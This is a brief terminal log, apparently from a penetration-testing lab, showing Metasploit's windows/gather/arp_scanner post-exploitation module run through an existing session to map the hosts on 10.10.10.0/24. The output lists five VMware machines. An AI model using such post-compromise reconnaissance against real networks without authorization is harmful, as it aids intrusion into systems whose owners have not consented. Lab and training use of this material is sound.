 msf6 post(windows/gather/arp_scanner) > set rhosts 10.10.10.0/24
rhosts => 10.10.10.0/24
msf6 post(windows/gather/arp_scanner) > run
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 post(windows/gather/arp_scanner) > set session 6
session => 6
msf6 post(windows/gather/arp_scanner) > exploit
[*] Running module against WEB
[*] ARP Scanning 10.10.10.0/24
[+]     IP: 10.10.10.10 MAC 00:0c:29:4e:20:bd (VMware, Inc.)
[+]     IP: 10.10.10.80 MAC 00:0c:29:68:d3:69 (VMware, Inc.)
[+]     IP: 10.10.10.201 MAC 00:0c:29:9e:7b:7a (VMware, Inc.)
[+]     IP: 10.10.10.255 MAC 00:0c:29:68:d3:69 (VMware, Inc.)
[+]     IP: 10.10.10.254 MAC 00:50:56:f3:fc:83 (VMware, Inc.)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) > q